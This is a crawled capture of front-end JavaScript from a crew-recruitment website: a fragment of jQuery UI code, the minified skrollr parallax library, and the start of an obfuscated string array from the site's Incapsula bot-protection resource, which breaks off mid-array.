id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title').find('i').removeClass('fa-angle-up').addClass('fa-angle-down');});$('.toggles .collapse').on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="ti-minus"></i>');});$('.toggles .collapse').on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="ti-plus"></i>');});$('.toggles-style2 .collapse').on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="fa fa-angle-up"></i>');});$('.toggles-style2 .collapse').on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="fa fa-angle-down"></i>');});$(document).on("mouseenter",".blog-post-style4 .grid-item",function(e){$(this).find("figcaption .blog-hover-text").slideDown(300);});$(document).on("mouseleave",".blog-post-style4 .grid-item",function(e){$(this).find("figcaption .blog-hover-text").slideUp(300);});SetResizeContent();var $allNonRatinaImages=$("img:not([data-at2x])");$allNonRatinaImages.attr('data-no-retina','');});$(window).load(function(){var hash=window.location.hash.substr(1);if(hash!=""){setTimeout(function(){$(window).imagesLoaded(function(){var scrollAnimationTime=1200,scrollAnimation='easeInOutExpo';var target='#'+hash;if($(target).length>0){$('html, body').stop().animate({'scrollTop':$(target).offset().top},scrollAnimationTime,scrollAnimation,function(){window.location.hash=target;});}});},500);}});

--- FILE ---
content_type: application/javascript
request_url: https://crews.samudera.id/public_assets/js/skrollr.min.js
body_size: 5137
content:
(function(e,t,n){"use strict";function $(n){u=t.documentElement;a=t.body;z();yt=this;n=n||{};Nt=n.constants||{};if(n.easing){for(var r in n.easing){V[r]=n.easing[r]}}It=n.edgeStrategy||"set";Et={beforerender:n.beforerender,render:n.render};St=n.forceHeight!==false;if(St){Tt=n.scale||1}Ct=n.mobileDeceleration||x;Pt=n.smoothScrolling!==false;Ht=n.smoothScrollingDuration||T;Bt={targetTop:yt.getScrollTop()};qt=(n.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||e.opera)})();if(qt){wt=t.getElementById("skrollr-body");if(wt){st()}J();pt(u,[g,w],[y])}else{pt(u,[g,b],[y])}yt.refresh();ot(e,"resize orientationchange",function(){var e=u.clientWidth;var t=u.clientHeight;if(t!==Mt||e!==Ot){Mt=t;Ot=e;_t=true}});var i=W();(function s(){G();Wt=i(s)})();return yt}var r={get:function(){return yt},init:function(e){return yt||new $(e)},VERSION:"0.6.22"};var i=Object.prototype.hasOwnProperty;var s=e.Math;var o=e.getComputedStyle;var u;var a;var f="touchstart";var l="touchmove";var c="touchcancel";var h="touchend";var p="skrollable";var d=p+"-before";var v=p+"-between";var m=p+"-after";var g="skrollr";var y="no-"+g;var b=g+"-desktop";var w=g+"-mobile";var E="linear";var S=1e3;var x=.004;var T=200;var N="start";var C="end";var k="center";var L="bottom";var A="___skrollable_id";var O=/^(?:input|textarea|button|select)$/i;var M=/^\s+|\s+$/g;var _=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/;var D=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi;var P=/^([a-z\-]+)\[(\w+)\]$/;var H=/-([a-z])/g;var B=function(e,t){return t.toUpperCase()};var j=/[\-+]?[\d]*\.?[\d]+/g;var F=/\{\?\}/g;var I=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g;var q=/[a-z\-]+-gradient/g;var R="";var U="";var z=function(){var e=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(!o){return}var t=o(a,null);for(var n in t){R=n.match(e)||+n==n&&t[n].match(e);if(R){break}}if(!R){R=U="";return}R=R[0];if(R.slice(0,1)==="-"){U=R;R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[R]}else{U="-"+R.toLowerCase()+"-"}};var W=function(){var t=e.requestAnimationFrame||e[R.toLowerCase()+"RequestAnimationFrame"];var n=mt();if(qt||!t){t=function(t){var r=mt()-n;var i=s.max(0,1e3/60-r);return e.setTimeout(function(){n=mt();t()},i)}}return t};var X=function(){var t=e.cancelAnimationFrame||e[R.toLowerCase()+"CancelAnimationFrame"];if(qt||!t){t=function(t){return e.clearTimeout(t)}}return t};var V={begin:function(){return 0},end:function(){return 1},linear:function(e){return e},quadratic:function(e){return e*e},cubic:function(e){return e*e*e},swing:function(e){return-s.cos(e*s.PI)/2+.5},sqrt:function(e){return s.sqrt(e)},outCubic:function(e){return s.pow(e-1,3)+1},bounce:function(e){var t;if(e<=.5083){t=3}else if(e<=.8489){t=9}else if(e<=.96208){t=27}else if(e<=.99981){t=91}else{return 1}return 1-s.abs(3*s.cos(e*t*1.028)/t)}};$.prototype.refresh=function(e){var r;var i;var s=false;if(e===n){s=true;bt=[];Ft=0;e=t.getElementsByTagName("*")}else if(e.length===n){e=[e]}r=0;i=e.length;for(;r<i;r++){var o=e[r];var u=o;var a=[];var f=Pt;var l=It;if(!o.attributes){continue}var c=0;var h=o.attributes.length;for(;c<h;c++){var d=o.attributes[c];if(d.name==="data-anchor-target"){u=t.querySelector(d.value);if(u===null){throw'Unable to find anchor target "'+d.value+'"'}continue}if(d.name==="data-smooth-scrolling"){f=d.value!=="off";continue}if(d.name==="data-edge-strategy"){l=d.value;continue}var v=d.name.match(_);if(v===null){continue}var m={props:d.value,element:o};a.push(m);var g=v[1];if(g){m.constant=g.substr(1)}var y=v[2];if(/p$/.test(y)){m.isPercentage=true;m.offset=(y.slice(0,-1)|0)/100}else{m.offset=y|0}var b=v[3];var w=v[4]||b;if(!b||b===N||b===C){m.mode="absolute";if(b===C){m.isEnd=true}else if(!m.isPercentage){m.offset=m.offset*Tt}}else{m.mode="relative";m.anchors=[b,w]}}if(!a.length){continue}var E,S;var x;if(!s&&A in o){x=o[A];E=bt[x].styleAttr;S=bt[x].classAttr}else{x=o[A]=Ft++;E=o.style.cssText;S=ht(o)}bt[x]={element:o,styleAttr:E,classAttr:S,anchorTarget:u,keyFrames:a,smoothScrolling:f,edgeStrategy:l};pt(o,[p],[])}ft();r=0;i=e.length;for(;r<i;r++){var T=bt[e[r][A]];if(T===n){continue}Y(T);et(T)}return yt};$.prototype.relativeToAbsolute=function(e,t,n){var r=u.clientHeight;var i=e.getBoundingClientRect();var s=i.top;var o=i.bottom-i.top;if(t===L){s-=r}else if(t===k){s-=r/2}if(n===L){s+=o}else if(n===k){s+=o/2}s+=yt.getScrollTop();return s+.5|0};$.prototype.animateTo=function(e,t){t=t||{};var r=mt();var i=yt.getScrollTop();Dt={startTop:i,topDiff:e-i,targetTop:e,duration:t.duration||S,startTime:r,endTime:r+(t.duration||S),easing:V[t.easing||E],done:t.done};if(!Dt.topDiff){if(Dt.done){Dt.done.call(yt,false)}Dt=n}return yt};$.prototype.stopAnimateTo=function(){if(Dt&&Dt.done){Dt.done.call(yt,true)}Dt=n};$.prototype.isAnimatingTo=function(){return!!Dt};$.prototype.setScrollTop=function(t,n){jt=n===true;if(qt){Rt=s.min(s.max(t,0),xt)}else{e.scrollTo(0,t)}return yt};$.prototype.getScrollTop=function(){if(qt){return Rt}else{return e.pageYOffset||u.scrollTop||a.scrollTop||0}};$.prototype.getMaxScrollTop=function(){return xt};$.prototype.on=function(e,t){Et[e]=t;return yt};$.prototype.off=function(e){delete Et[e];return yt};$.prototype.destroy=function(){var e=X();e(Wt);at();pt(u,[y],[g,b,w]);var t=0;var i=bt.length;for(;t<i;t++){it(bt[t].element)}u.style.overflow=a.style.overflow="auto";u.style.height=a.style.height="auto";if(wt){r.setStyle(wt,"transform","none")}yt=n;wt=n;Et=n;St=n;xt=0;Tt=1;Nt=n;Ct=n;kt="down";Lt=-1;Ot=0;Mt=0;_t=false;Dt=n;Pt=n;Ht=n;Bt=n;jt=n;Ft=0;It=n;qt=false;Rt=0;Ut=n};var J=function(){var r;var i;var o;var p;var d;var v;var m;var g;var y;var b;var w;var E;ot(u,[f,l,c,h].join(" "),function(e){var u=e.changedTouches[0];p=e.target;while(p.nodeType===3){p=p.parentNode}d=u.clientY;v=u.clientX;b=e.timeStamp;if(!O.test(p.tagName)){e.preventDefault()}switch(e.type){case f:if(r){r.blur()}yt.stopAnimateTo();r=p;i=m=d;o=v;y=b;break;case l:if(O.test(p.tagName)&&t.activeElement!==p){e.preventDefault()}g=d-m;E=b-w;yt.setScrollTop(Rt-g,true);m=d;w=b;break;default:case c:case h:var a=i-d;var S=o-v;var x=S*S+a*a;if(x<49){if(!O.test(r.tagName)){r.focus();var T=t.createEvent("MouseEvents");T.initMouseEvent("click",true,true,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);r.dispatchEvent(T)}return}r=n;var N=g/E;N=s.max(s.min(N,3),-3);var C=s.abs(N/Ct);var k=N*C+.5*Ct*C*C;var L=yt.getScrollTop()-k;var A=0;if(L>xt){A=(xt-L)/k;L=xt}else if(L<0){A=-L/k;L=0}C=C*(1-A);yt.animateTo(L+.5|0,{easing:"outCubic",duration:C});break}});e.scrollTo(0,0);u.style.overflow=a.style.overflow="hidden"};var K=function(){var e=u.clientHeight;var t=lt();var n;var r;var i;var o;var a;var f;var l;var c;var h;var p;var d;c=0;h=bt.length;for(;c<h;c++){n=bt[c];r=n.element;i=n.anchorTarget;o=n.keyFrames;a=0;f=o.length;for(;a<f;a++){l=o[a];p=l.offset;d=t[l.constant]||0;l.frame=p;if(l.isPercentage){p=p*e;l.frame=p}if(l.mode==="relative"){it(r);l.frame=yt.relativeToAbsolute(i,l.anchors[0],l.anchors[1])-p;it(r,true)}l.frame+=d;if(St){if(!l.isEnd&&l.frame>xt){xt=l.frame}}}}xt=s.max(xt,ct());c=0;h=bt.length;for(;c<h;c++){n=bt[c];o=n.keyFrames;a=0;f=o.length;for(;a<f;a++){l=o[a];d=t[l.constant]||0;if(l.isEnd){l.frame=xt-l.offset+d}}n.keyFrames.sort(gt)}};var Q=function(e,t){var n=0;var s=bt.length;for(;n<s;n++){var o=bt[n];var u=o.element;var a=o.smoothScrolling?e:t;var f=o.keyFrames;var l=f[0].frame;var c=f[f.length-1].frame;var h=a<l;var g=a>c;var y=f[h?0:f.length-1];var b;var w;if(h||g){if(h&&o.edge===-1||g&&o.edge===1){continue}pt(u,[h?d:m],[d,v,m]);o.edge=h?-1:1;switch(o.edgeStrategy){case"reset":it(u);continue;case"ease":a=y.frame;break;default:case"set":var E=y.props;for(b in E){if(i.call(E,b)){w=rt(E[b].value);r.setStyle(u,b,w)}}continue}}else{if(o.edge!==0){pt(u,[p,v],[d,m]);o.edge=0}}var S=0;var x=f.length-1;for(;S<x;S++){if(a>=f[S].frame&&a<=f[S+1].frame){var T=f[S];var N=f[S+1];for(b in T.props){if(i.call(T.props,b)){var C=(a-T.frame)/(N.frame-T.frame);C=T.props[b].easing(C);w=nt(T.props[b].value,N.props[b].value,C);w=rt(w);r.setStyle(u,b,w)}}break}}}};var G=function(){if(_t){_t=false;ft()}var e=yt.getScrollTop();var t;var i=mt();var s;if(Dt){if(i>=Dt.endTime){e=Dt.targetTop;t=Dt.done;Dt=n}else{s=Dt.easing((i-Dt.startTime)/Dt.duration);e=Dt.startTop+s*Dt.topDiff|0}yt.setScrollTop(e,true)}else if(!jt){var o=Bt.targetTop-e;if(o){Bt={startTop:Lt,topDiff:e-Lt,targetTop:e,startTime:At,endTime:At+Ht}}if(i<=Bt.endTime){s=V.sqrt((i-Bt.startTime)/Ht);e=Bt.startTop+s*Bt.topDiff|0}}if(qt&&wt){r.setStyle(wt,"transform","translate(0, "+-Rt+"px) "+Ut)}if(jt||Lt!==e){kt=e>Lt?"down":e<Lt?"up":kt;jt=false;var u={curTop:e,lastTop:Lt,maxTop:xt,direction:kt};var a=Et.beforerender&&Et.beforerender.call(yt,u);if(a!==false){Q(e,yt.getScrollTop());Lt=e;if(Et.render){Et.render.call(yt,u)}}if(t){t.call(yt,false)}}At=i};var Y=function(e){var t=0;var n=e.keyFrames.length;for(;t<n;t++){var r=e.keyFrames[t];var i;var s;var o;var u={};var a;while((a=D.exec(r.props))!==null){o=a[1];s=a[2];i=o.match(P);if(i!==null){o=i[1];i=i[2]}else{i=E}s=s.indexOf("!")?Z(s):[s.slice(1)];u[o]={value:s,easing:V[i]}}r.props=u}};var Z=function(e){var t=[];I.lastIndex=0;e=e.replace(I,function(e){return e.replace(j,function(e){return e/255*100+"%"})});if(U){q.lastIndex=0;e=e.replace(q,function(e){return U+e})}e=e.replace(j,function(e){t.push(+e);return"{?}"});t.unshift(e);return t};var et=function(e){var t={};var n;var r;n=0;r=e.keyFrames.length;for(;n<r;n++){tt(e.keyFrames[n],t)}t={};n=e.keyFrames.length-1;for(;n>=0;n--){tt(e.keyFrames[n],t)}};var tt=function(e,t){var n;for(n in t){if(!i.call(e.props,n)){e.props[n]=t[n]}}for(n in e.props){t[n]=e.props[n]}};var nt=function(e,t,n){var r;var i=e.length;if(i!==t.length){throw"Can't interpolate between \""+e[0]+'" and "'+t[0]+'"'}var s=[e[0]];r=1;for(;r<i;r++){s[r]=e[r]+(t[r]-e[r])*n}return s};var rt=function(e){var t=1;F.lastIndex=0;return e[0].replace(F,function(){return e[t++]})};var it=function(e,t){e=[].concat(e);var n;var r;var i=0;var s=e.length;for(;i<s;i++){r=e[i];n=bt[r[A]];if(!n){continue}if(t){r.style.cssText=n.dirtyStyleAttr;pt(r,n.dirtyClassAttr)}else{n.dirtyStyleAttr=r.style.cssText;n.dirtyClassAttr=ht(r);r.style.cssText=n.styleAttr;pt(r,n.classAttr)}}};var st=function(){Ut="translateZ(0)";r.setStyle(wt,"transform",Ut);var e=o(wt);var t=e.getPropertyValue("transform");var n=e.getPropertyValue(U+"transform");var i=t&&t!=="none"||n&&n!=="none";if(!i){Ut=""}};r.setStyle=function(e,t,n){var r=e.style;t=t.replace(H,B).replace("-","");if(t==="zIndex"){if(isNaN(n)){r[t]=n}else{r[t]=""+(n|0)}}else if(t==="float"){r.styleFloat=r.cssFloat=n}else{try{if(R){r[R+t.slice(0,1).toUpperCase()+t.slice(1)]=n}r[t]=n}catch(i){}}};var ot=r.addEvent=function(t,n,r){var i=function(t){t=t||e.event;if(!t.target){t.target=t.srcElement}if(!t.preventDefault){t.preventDefault=function(){t.returnValue=false;t.defaultPrevented=true}}return r.call(this,t)};n=n.split(" ");var s;var o=0;var u=n.length;for(;o<u;o++){s=n[o];if(t.addEventListener){t.addEventListener(s,r,false)}else{t.attachEvent("on"+s,i)}zt.push({element:t,name:s,listener:r})}};var ut=r.removeEvent=function(e,t,n){t=t.split(" ");var r=0;var i=t.length;for(;r<i;r++){if(e.removeEventListener){e.removeEventListener(t[r],n,false)}else{e.detachEvent("on"+t[r],n)}}};var at=function(){var e;var t=0;var n=zt.length;for(;t<n;t++){e=zt[t];ut(e.element,e.name,e.listener)}zt=[]};var ft=function(){var e=yt.getScrollTop();xt=0;if(St&&!qt){a.style.height="auto"}K();if(St&&!qt){a.style.height=xt+u.clientHeight+"px"}if(qt){yt.setScrollTop(s.min(yt.getScrollTop(),xt))}else{yt.setScrollTop(e,true)}jt=true};var lt=function(){var e=u.clientHeight;var t={};var n;var r;for(n in Nt){r=Nt[n];if(typeof r==="function"){r=r.call(yt)}else if(/p$/.test(r)){r=r.slice(0,-1)/100*e}t[n]=r}return t};var ct=function(){var e=wt&&wt.offsetHeight||0;var t=s.max(e,a.scrollHeight,a.offsetHeight,u.scrollHeight,u.offsetHeight,u.clientHeight);return t-u.clientHeight};var ht=function(t){var n="className";if(e.SVGElement&&t instanceof e.SVGElement){t=t[n];n="baseVal"}return t[n]};var pt=function(t,r,i){var s="className";if(e.SVGElement&&t instanceof e.SVGElement){t=t[s];s="baseVal"}if(i===n){t[s]=r;return}var o=t[s];var u=0;var a=i.length;for(;u<a;u++){o=vt(o).replace(vt(i[u])," ")}o=dt(o);var f=0;var l=r.length;for(;f<l;f++){if(vt(o).indexOf(vt(r[f]))===-1){o+=" "+r[f]}}t[s]=dt(o)};var dt=function(e){return e.replace(M,"")};var vt=function(e){return" "+e+" "};var mt=Date.now||function(){return+(new Date)};var gt=function(e,t){return e.frame-t.frame};var yt;var bt;var wt;var Et;var St;var xt=0;var Tt=1;var Nt;var Ct;var kt="down";var Lt=-1;var At=mt();var Ot=0;var Mt=0;var _t=false;var Dt;var Pt;var Ht;var Bt;var jt;var Ft=0;var It;var qt=false;var Rt=0;var Ut;var zt=[];var Wt;if(typeof define==="function"&&define.amd){define("skrollr",function(){return r})}else{e.skrollr=r}})(window,document)

--- FILE ---
content_type: application/javascript
request_url: https://crews.samudera.id/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=491322697
body_size: 18602
content:
var _0xcbe0=['\x59\x63\x4b\x67\x58\x30\x50\x43\x6e\x30\x5a\x6c\x48\x4d\x4f\x38\x77\x34\x46\x53\x44\x38\x4b\x43\x47\x73\x4b\x79\x61\x31\x37\x44\x6b\x4d\x4f\x6c\x44\x6c\x45\x3d','\x42\x63\x4b\x68\x66\x30\x73\x58','\x77\x35\x72\x43\x73\x51\x34\x3d','\x77\x34\x63\x4a\x50\x43\x48\x44\x76\x48\x6b\x63\x55\x63\x4f\x55\x4e\x6b\x38\x3d','\x42\x4d\x4b\x70\x66\x56\x6f\x64\x77\x35\x4e\x32\x77\x37\x4e\x66\x77\x72\x76\x43\x72\x52\x63\x2f\x65\x7a\x48\x44\x69\x54\x56\x41\x77\x6f\x48\x43\x69\x73\x4b\x6a\x77\x6f\x49\x4f\x77\x37\x62\x43\x69\x6e\x70\x48\x50\x67\x3d\x3d','\x4b\x73\x4f\x54\x77\x6f\x30\x79\x77\x72\x34\x65','\x77\x34\x59\x48\x77\x6f\x4c\x44\x67\x69\x55\x32\x77\x70\x68\x33\x77\x37\x7a\x43\x69\x78\x59\x45\x77\x34\x72\x43\x6d\x53\x72\x44\x71\x63\x4f\x2f\x77\x37\x45\x5a\x77\x34\x48\x43\x6a\x77\x3d\x3d','\x52\x68\x39\x52\x65\x38\x4b\x45\x77\x72\x42\x62\x77\x36\x6e\x44\x6d\x79\x34\x61\x43\x73\x4f\x4b\x77\x71\x67\x59\x4b\x38\x4b\x7a\x48\x33\x6a\x43\x6d\x63\x4f\x4b\x64\x38\x4b\x2b\x77\x72\x4e\x31\x77\x37\x33\x43\x6f\x56\x73\x67','\x77\x72\x54\x44\x6e\x38\x4f\x4e\x77\x6f\x52\x59\x55\x4d\x4f\x62\x66\x7a\x63\x47\x77\x70\x45\x3d','\x77\x71\x50\x44\x6e\x38\x4f\x77\x77\x6f\x4e\x65\x53\x38\x4f\x41\x65\x77\x3d\x3d','\x77\x36\x62\x44\x6e\x54\x66\x43\x74\x38\x4f\x45\x77\x72\x2f\x44\x6f\x63\x4b\x2b\x64\x44\x39\x2b\x56\x68\x49\x61\x77\x71\x4c\x43\x73\x51\x45\x5a\x4b\x63\x4b\x36\x77\x35\x55\x33\x4c\x48\x4c\x44\x74\x31\x7a\x44\x68\x69\x59\x31\x63\x73\x4f\x2f\x77\x6f\x70\x30\x49\x55\x52\x6f\x77\x72\x76\x44\x70\x38\x4b\x41\x77\x70\x37\x43\x76\x69\x44\x43\x68\x41\x38\x53\x77\x6f\x62\x44\x6e\x44\x5a\x2f\x77\x34\x72\x43\x70\x63\x4b\x77\x77\x37\x63\x54\x77\x72\x52\x38\x77\x72\x58\x43\x69\x73\x4b\x53\x77\x72\x76\x44\x72\x48\x4c\x44\x69\x73\x4b\x5a\x52\x4d\x4f\x72\x50\x6e\x63\x69\x4e\x68\x56\x71\x77\x35\x37\x43\x70\x51\x30\x4f\x77\x37\x37\x43\x67\x56\x73\x66\x44\x67\x64\x36\x77\x34\x45\x3d','\x77\x70\x2f\x44\x73\x38\x4f\x42\x59\x48\x67\x3d','\x4d\x68\x33\x43\x69\x41\x3d\x3d','\x44\x77\x54\x43\x74\x51\x3d\x3d','\x77\x71\x4a\x2b\x77\x72\x50\x43\x6b\x38\x4f\x74\x62\x73\x4f\x71\x77\x35\x6c\x57','\x77\x71\x50\x43\x70\x4d\x4b\x37\x77\x34\x58\x44\x76\x77\x39\x59\x41\x41\x3d\x3d','\x4f\x63\x4f\x4f\x77\x70\x59\x79\x77\x71\x4d\x43\x77\x6f\x74\x42','\x77\x35\x72\x44\x67\x53\x55\x68','\x77\x6f\x66\x44\x74\x38\x4b\x48\x62\x43\x6f\x69\x46\x6e\x30\x61\x47\x73\x4b\x55\x55\x38\x4b\x30\x43\x38\x4b\x4d\x77\x70\x58\x43\x68\x4d\x4b\x59\x77\x71\x4e\x68\x77\x37\x38\x3d','\x59\x4d\x4b\x6f\x58\x56\x4c\x43\x6c\x51\x3d\x3d','\x63\x73\x4b\x6d\x55\x6c\x4c\x43\x6e\x56\x51\x6c\x42\x38\x4f\x45\x77\x35\x70\x54\x47\x41\x3d\x3d','\x77\x36\x4d\x70\x77\x34\x38\x34\x77\x35\x4c\x44\x6a\x56\x44\x44\x6c\x44\x42\x71\x77\x37\x34\x59\x77\x72\x48\x44\x6e\x63\x4f\x47\x63\x44\x74\x67\x42\x6c\x70\x6e\x77\x72\x6f\x3d','\x58\x4d\x4f\x6a\x55\x38\x4f\x69\x77\x72\x59\x3d','\x4f\x4d\x4b\x43\x77\x6f\x4e\x49\x77\x71\x46\x4a\x41\x79\x77\x3d','\x49\x38\x4f\x4f\x77\x6f\x6f\x6d\x77\x72\x34\x46','\x42\x56\x6e\x43\x72\x41\x37\x44\x6f\x47\x44\x44\x68\x73\x4f\x43\x77\x36\x78\x58\x77\x6f\x70\x73\x77\x34\x6e\x44\x6d\x7a\x54\x44\x73\x4d\x4b\x67\x53\x73\x4b\x71\x77\x71\x7a\x44\x76\x73\x4b\x31\x46\x38\x4b\x44','\x4f\x38\x4b\x72\x77\x36\x41\x54\x57\x41\x3d\x3d','\x77\x71\x64\x77\x45\x73\x4f\x6f\x4b\x33\x56\x43\x77\x37\x58\x43\x73\x38\x4b\x34','\x77\x72\x59\x36\x77\x70\x59\x3d','\x77\x35\x44\x44\x69\x7a\x63\x74\x51\x55\x44\x44\x75\x51\x64\x63\x5a\x77\x3d\x3d','\x77\x34\x4c\x44\x68\x7a\x62\x43\x75\x4d\x4f\x56\x77\x72\x66\x44\x6f\x4d\x4f\x34','\x77\x35\x54\x43\x6f\x6c\x4c\x44\x68\x63\x4b\x6e\x62\x54\x30\x4c\x57\x73\x4b\x2b\x49\x73\x4f\x64','\x64\x38\x4f\x43\x48\x46\x62\x43\x68\x77\x3d\x3d','\x77\x34\x50\x44\x68\x79\x55\x77\x53\x67\x3d\x3d','\x57\x63\x4f\x68\x54\x63\x4f\x79\x77\x72\x59\x6f\x77\x35\x4e\x39\x45\x4d\x4b\x54\x4b\x73\x4f\x51\x77\x36\x63\x3d','\x44\x42\x50\x43\x70\x46\x58\x44\x70\x77\x55\x3d','\x77\x35\x66\x43\x70\x79\x4d\x4a\x77\x70\x73\x3d','\x45\x38\x4f\x74\x54\x73\x4f\x6b\x4a\x73\x4f\x67','\x77\x37\x58\x43\x68\x63\x4f\x7a\x77\x34\x73\x7a\x77\x72\x4c\x44\x72\x68\x5a\x44\x77\x34\x44\x43\x69\x73\x4b\x6f\x48\x54\x37\x44\x6d\x67\x77\x3d','\x56\x42\x51\x54\x77\x37\x33\x43\x72\x73\x4b\x70','\x77\x6f\x7a\x44\x76\x63\x4f\x4d\x5a\x58\x52\x37\x77\x37\x44\x44\x6e\x54\x4a\x57\x59\x4d\x4b\x47\x77\x36\x77\x64\x77\x36\x6b\x3d','\x77\x6f\x55\x43\x55\x46\x74\x74\x52\x77\x3d\x3d','\x77\x37\x51\x4e\x77\x72\x66\x44\x6f\x41\x73\x6d\x77\x6f\x39\x32\x77\x36\x2f\x43\x6e\x51\x45\x66\x77\x36\x44\x43\x6c\x78\x72\x44\x74\x73\x4f\x77\x77\x37\x45\x66\x77\x35\x48\x43\x6e\x73\x4b\x77','\x4e\x4d\x4f\x66\x47\x6a\x50\x43\x6f\x38\x4f\x33','\x77\x70\x54\x44\x73\x63\x4b\x4b\x66\x53\x67\x77\x56\x6b\x46\x39\x4f\x73\x4b\x2f\x64\x63\x4b\x50\x4f\x63\x4b\x71\x77\x72\x66\x43\x73\x63\x4b\x47\x77\x70\x38\x3d','\x77\x34\x44\x43\x6f\x73\x4f\x4e\x77\x34\x51\x6d\x77\x37\x64\x44\x51\x38\x4b\x6c\x64\x38\x4b\x47\x50\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x38\x4f\x62\x66\x48\x70\x46\x77\x36\x48\x44\x69\x6a\x51\x78\x59\x38\x4b\x5a\x77\x36\x34\x54\x77\x35\x68\x6c\x41\x6e\x66\x44\x68\x6a\x58\x44\x74\x4d\x4b\x46\x77\x37\x2f\x43\x73\x63\x4f\x4a\x77\x70\x6a\x44\x70\x55\x63\x54','\x57\x63\x4f\x33\x77\x71\x62\x43\x6d\x30\x63\x3d','\x46\x73\x4f\x49\x77\x6f\x67\x3d','\x77\x72\x6a\x43\x71\x4d\x4b\x6b\x77\x35\x50\x44\x67\x68\x6c\x47\x46\x73\x4f\x54','\x77\x36\x6f\x36\x77\x34\x41\x7a\x77\x6f\x6a\x44\x6b\x51\x3d\x3d','\x77\x72\x6e\x44\x6b\x63\x4f\x56\x77\x70\x35\x4c\x51\x38\x4f\x61\x63\x7a\x46\x48\x77\x70\x50\x44\x73\x38\x4b\x69\x77\x70\x34\x6f\x44\x4d\x4b\x64\x62\x52\x4e\x68\x4c\x4d\x4b\x33\x77\x71\x58\x43\x6d\x32\x4c\x43\x70\x4d\x4b\x6f','\x66\x73\x4b\x77\x66\x51\x3d\x3d','\x77\x70\x41\x57\x54\x45\x39\x77\x57\x6b\x4d\x3d','\x63\x38\x4f\x38\x4f\x63\x4b\x64\x52\x56\x34\x3d','\x77\x70\x37\x44\x75\x38\x4f\x44\x63\x58\x4a\x54\x77\x72\x76\x44\x67\x69\x70\x77\x62\x4d\x4b\x52\x77\x36\x38\x69\x77\x36\x52\x31\x41\x51\x3d\x3d','\x77\x35\x66\x43\x73\x43\x73\x4b\x77\x6f\x59\x4c','\x51\x45\x6a\x43\x74\x53\x6a\x44\x67\x4d\x4f\x45\x48\x4d\x4b\x74\x4a\x55\x41\x3d','\x77\x35\x7a\x43\x71\x54\x51\x51\x77\x70\x55\x5a\x77\x37\x59\x30\x77\x35\x33\x43\x72\x63\x4b\x66\x63\x4d\x4f\x30\x4f\x38\x4f\x41\x57\x38\x4f\x6e\x46\x38\x4b\x41\x77\x6f\x6f\x2b\x77\x36\x6a\x44\x74\x53\x31\x6b\x77\x6f\x38\x4d\x47\x69\x76\x44\x70\x73\x4f\x77\x5a\x4d\x4f\x62\x77\x72\x7a\x44\x70\x48\x67\x64\x77\x70\x74\x4a','\x45\x45\x74\x67\x43\x73\x4b\x44','\x77\x70\x62\x44\x71\x38\x4b\x42\x61\x77\x59\x67\x48\x57\x64\x41\x4f\x73\x4b\x61\x52\x4d\x4b\x67','\x77\x6f\x76\x44\x6f\x4d\x4f\x4d\x65\x33\x6c\x58','\x77\x6f\x49\x49\x57\x45\x5a\x39','\x77\x71\x6f\x76\x77\x70\x51\x4a\x58\x38\x4f\x4c\x77\x37\x4e\x46\x41\x38\x4f\x44\x64\x54\x4c\x43\x6f\x73\x4f\x66\x64\x41\x4c\x43\x6a\x52\x77\x4f\x61\x45\x62\x43\x70\x7a\x6a\x43\x72\x45\x42\x37\x57\x73\x4f\x56\x77\x71\x68\x68\x77\x34\x54\x44\x69\x38\x4f\x35\x77\x34\x67\x46\x77\x71\x48\x44\x6a\x4d\x4b\x37\x77\x35\x41\x3d','\x77\x71\x48\x44\x6b\x63\x4f\x50\x77\x6f\x4a\x4a','\x55\x6c\x66\x43\x76\x7a\x6a\x44\x6f\x4d\x4f\x50\x4c\x63\x4b\x72\x4f\x48\x63\x75\x61\x51\x6f\x3d','\x48\x4d\x4f\x44\x77\x71\x55\x51\x47\x38\x4f\x49','\x4c\x63\x4f\x5a\x77\x6f\x55\x76\x77\x71\x34\x3d','\x77\x34\x6e\x43\x6f\x46\x62\x44\x69\x63\x4b\x6c\x59\x6d\x63\x54\x51\x63\x4f\x30\x49\x38\x4f\x47\x77\x70\x6a\x43\x6d\x47\x50\x44\x68\x69\x74\x43\x77\x72\x67\x5a\x47\x6c\x44\x43\x6b\x4d\x4f\x72\x77\x6f\x33\x44\x6a\x63\x4f\x39\x77\x70\x4a\x6e\x77\x34\x4e\x51\x77\x72\x4e\x75\x77\x6f\x6c\x4f\x77\x72\x50\x44\x74\x73\x4b\x62\x77\x70\x34\x3d','\x4a\x47\x63\x79\x77\x35\x68\x54','\x50\x4d\x4f\x6b\x77\x37\x39\x68\x42\x38\x4b\x44\x59\x38\x4b\x66\x53\x73\x4f\x57\x59\x42\x58\x44\x6e\x67\x3d\x3d','\x77\x35\x62\x44\x6e\x43\x41\x71\x52\x6c\x59\x3d','\x4c\x38\x4b\x34\x77\x36\x30\x49\x57\x51\x3d\x3d','\x77\x35\x72\x44\x6a\x7a\x63\x74\x52\x55\x54\x44\x6d\x52\x46\x65\x4c\x47\x4d\x36\x52\